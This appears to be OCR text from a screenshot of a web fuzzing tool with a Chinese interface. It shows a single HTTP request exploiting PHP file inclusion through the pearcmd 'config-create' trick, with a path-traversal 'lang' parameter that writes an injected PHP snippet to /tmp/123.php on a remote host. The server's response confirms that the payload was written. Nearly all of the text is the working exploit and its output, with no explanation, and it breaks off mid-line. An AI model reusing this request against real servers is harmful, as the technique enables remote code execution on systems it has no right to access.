 WF [1] WF [2] WF [3] WF [4] WF [5] WF [6] WF [7] WF [8]
发送请求 强制 HTTPS 历史 生成 Yaml 模板
Fuzzer 配置
Fuzzer 序列
Request 数据包扫描 热加载 构造请求
1 GET /public/index.php?+config-create+/&lang=../../../../../../../../../../../usr/local/
lib/php/pearcmd&/<?=phpinfo()?>+/tmp/123.php HTTP/1.1
2 Host: 123.58.224.8:51993
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/106.0.5249.62 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
Responses 4174bytes / 70ms 美化 渲染 请输入定位响应 详情
远端地址:123.58.224.8:51993; 响
应时间:70ms; 总耗时:129ms; URL:
http://123.58.224.8:51993/publ...
1 HTTP/1.1 200 OK
2 Date: Sat, 18 May 2024 11:24:03 GMT
3 Server: Apache/2.4.51 (Debian)
4 X-Powered-By: PHP/7.4.27
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 4174
9
10 CONFIGURATION (CHANNEL PEAR.PHP.NET):
11 =====================================
12 Auto-discover new Channels auto_discover <not set>
13 Default Channel default_channel pear.php.net
14 HTTP Proxy Server Address http_proxy <not set>
15 PEAR server [DEPRECATED] master_server <not set>
16 Default Channel Mirror preferred_mirror <not set>
17 Remote Configuration File remote_config <not set>
18 PEAR executables directory bin_dir /&
lang=../../../../../../../../../../../usr/local/lib/php/pearcmd&/<?
=phpinfo()?>/pear
19 PEAR documentation directory doc_dir /&
lang=../../../../../../../../../../../usr/local/lib/php/pearcmd&/<?
=phpinfo()?>/pear/docs
20 PHP extension directory ext_dir /&
lang=../../../../../../../../../../../usr/local/lib/php/pearcmd&/<?